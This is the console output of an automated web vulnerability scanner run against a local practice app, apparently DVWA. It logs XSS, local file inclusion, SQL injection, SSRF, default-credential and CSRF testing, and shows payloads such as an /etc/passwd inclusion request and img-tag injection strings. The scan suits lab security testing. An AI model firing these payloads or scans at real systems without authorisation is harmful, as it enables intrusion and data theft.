 ➜  lincox git:(main) ✗ python lincox.py --quiet -t localhost:4280
[2025-01-19 21:29:35] [INFO] Checking target validity...
[2025-01-19 21:29:35] [INFO] Target is valid, launching discovery on localhost
[2025-01-19 21:29:35] [INFO] Testing ports on localhost |████████████████████████████████████████| 7/7 [100%] in 0.1s (69.71/s)
[2025-01-19 21:29:35] [INFO] Open ports found on localhost : 4280
[2025-01-19 21:29:35] [INFO] Enumerating services with nmap (can take a few minutes)...
[2025-01-19 21:29:46] [INFO] Port 4280 is open : http/Apache httpd
[2025-01-19 21:29:51] [INFO] Crawling from http://localhost:4280
[2025-01-19 21:29:52] [INFO] Found 51 URL(s) on localhost:4280 via crawling
[2025-01-19 21:29:52] [INFO] Trying to get more info on form at http://localhost:4280/vulnerabilities/weak_id/, please wait
[2025-01-19 21:29:56] [INFO] Trying to get more info on form at http://localhost:4280/vulnerabilities/xss_d/, please wait
[2025-01-19 21:30:04] [INFO] Running Fuzzer on localhost:4280
[2025-01-19 21:30:04] [INFO] Fuzzing http://localhost:4280 |████████████████████████████████████████| 4728/4728 [100%] in 3.9s (1220.66/s)
[2025-01-19 21:30:08] [INFO] Found 7 URL(s) on localhost:4280 via fuzzing
[2025-01-19 21:30:08] [INFO] Found 3 interesting headers, 493 interesting data and 17 forms
[2025-01-19 21:30:13] [INFO] Searching parameter in http://localhost:4280 |████████████████████████████████████████| 6453/6453 [100%] in 21.2s (304.21/s)
[2025-01-19 21:30:34] [INFO] Found 15 GET parameters to tests
[2025-01-19 21:30:34] [INFO] Found 20 parameters to tests
[2025-01-19 21:30:39] [ATTACK] Starting XSS testing on 15 GET parameters
[2025-01-19 21:30:39] [ATTACK] Testing XSS on 15 parameters |████████████████████████████████████████| 15/15 [100%] in 2:25.8 (0.10/s)
[2025-01-19 21:33:05] [ATTACK] [MEDIUM] Possible DOM XSS (low confidence) on http://localhost:4280/vulnerabilities/fi/?page=lincox"=
[2025-01-19 21:33:05] [ATTACK] [MEDIUM] Possible reflected XSS (high confidence) on http://localhost:4280/vulnerabilities/xss_r/?name=%3C%2Ftext%3E%3Cimg+src%3D%22lincox%22%3E
[2025-01-19 21:33:05] [ATTACK] [MEDIUM] Possible DOM XSS (high confidence) on http://localhost:4280/vulnerabilities/xss_d/?default=</select><img src="lincox">
[2025-01-19 21:33:10] [ATTACK] Starting LFI testing on 20 parameters
[2025-01-19 21:33:10] [ATTACK] Testing LFI on found forms and parameters |████████████████████████████████████████| 20/20 [100%] in 3.9s (4.65/s)
[2025-01-19 21:33:14] [ATTACK] [HIGH] LFI detected on GET http://localhost:4280/vulnerabilities/fi/ with parameter : ?&page=%2Fetc%2Fpasswd
[2025-01-19 21:33:19] [ATTACK] Starting SQL injections testing on 20 parameters
[2025-01-19 21:33:19] [ATTACK] Testing SQL injections on found forms and parameters |████████████████████████████████████████| 20/20 [100%] in 2:44.6 (0.12/s)
[2025-01-19 21:36:04] [ATTACK] [HIGH] SQL injection detected on http://localhost:4280/vulnerabilities/brute/ with 4 methods
[2025-01-19 21:36:04] [ATTACK] [HIGH] SQL injection detected on http://localhost:4280/vulnerabilities/sqli/ with 4 methods
[2025-01-19 21:36:04] [ATTACK] [HIGH] SQL injection detected on http://localhost:4280/vulnerabilities/sqli_blind/ with 1 methods
[2025-01-19 21:36:09] [ATTACK] Starting LFI testing on 15 GET parameters
[2025-01-19 21:36:09] [ATTACK] Searching open redirect in GET parameters |████████████████████████████████████████| 15/15 [100%] in 0.1s (149.26/s)
[2025-01-19 21:36:09] [ATTACK] [LOW] Possible external open redirect on http://localhost:4280/vulnerabilities/open_redirect/source/low.php?redirect=here
[2025-01-19 21:36:14] [ATTACK] Starting brute-forcing on 4 forms
[2025-01-19 21:36:14] [ATTACK] Trying default credentials on http://localhost:4280/vulnerabilities/brute/ 589/589 [100%] in 1.4s (414.82/s)
[2025-01-19 21:36:15] [ATTACK] [HIGH] Possible valid credential : admin : password
[2025-01-19 21:36:15] [ATTACK] Trying default credentials on http://localhost:4280/vulnerabilities/csrf/ 589/589 [100%] in 1.7s (349.82/s)
[2025-01-19 21:36:17] [ATTACK] Trying default credentials on http://localhost:4280/vulnerabilities/cryptography/index.php 589/589 [100%] in 2.0s (298.64/s)
[2025-01-19 21:36:19] [ATTACK] Form at http://localhost:4280/login.php use a CSRF parameter : user_token
[2025-01-19 21:36:19] [ATTACK] Trying default credentials on http://localhost:4280/login.php 589/589 [100%] in 2.2s (275.98/s)
[2025-01-19 21:36:21] [ATTACK] [HIGH] Possible valid credential : admin : password
[2025-01-19 21:36:26] [ATTACK] Starting SSRF testing on 20 parameters
[2025-01-19 21:36:26] [ATTACK] Testing SSRF on found forms and parameters |████████████████████████████████████████| 20/20 [100%] in 9.1s (2.16/s)
[2025-01-19 21:36:35] [ATTACK] [HIGH] Possible SSRF detected on GET http://localhost:4280/vulnerabilities/fi/ with parameter : ?&page=http%3A%2F%2F192.168.1.167%3A8001%2Flincox_60598.png
[2025-01-19 21:36:40] [ATTACK] Starting misconfigurations research
[2025-01-19 21:36:40] [ATTACK] [LOW] Missing header found : Content-Security-Policy
[2025-01-19 21:36:40] [ATTACK] [LOW] Missing header found : X-Frame-Options
[2025-01-19 21:36:40] [ATTACK] [LOW] Missing header found : X-Content-Type-Options
[2025-01-19 21:36:40] [ATTACK] [LOW] Missing header found : Referrer-Policy
[2025-01-19 21:36:40] [ATTACK] [LOW] Missing header found : Permissions-Policy
[2025-01-19 21:36:40] [ATTACK] [LOW] Missing cookie attribute found, Secure: False - HttpOnly: False
[2025-01-19 21:36:40] [ATTACK] Testing CSRF on found forms and parameters |████████████████████████████████████████| 17/17 [100%] in 0.1s (111.09/s)
[2025-01-19 21:36:40] [ATTACK] [LOW] Found 17 CSRF misconfigured forms
[2025-01-19 21:36:40] [INFO] Created HTML report output/localhost_4280_2025-01-19_21:36.html